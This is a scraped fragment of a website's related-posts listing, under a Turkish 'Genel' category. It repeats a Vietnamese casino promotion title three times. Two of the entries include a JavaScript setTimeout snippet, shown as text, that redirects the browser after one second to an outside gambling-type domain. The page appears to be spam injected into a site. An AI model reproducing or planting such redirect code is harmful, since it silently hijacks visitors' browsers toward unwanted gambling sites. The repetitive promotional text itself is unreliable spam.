
Kategoriler:
Genel
Benzer yazılar
Genel
MB66 – Link MB66 – Trải Nghiệm Casino Đỉnh Cao
setTimeout(function () { window.location.href =
‘https://blau8888km.com/lee’; }, 1000);
Genel
MB66 – Link MB66 – Trải Nghiệm Casino Đỉnh Cao
setTimeout(function () { window.location.href =
‘https://blau8888km.com/lee’; }, 1000);
Genel
MB66 – Link MB66 – Trải Nghiệm Casino Đỉnh Cao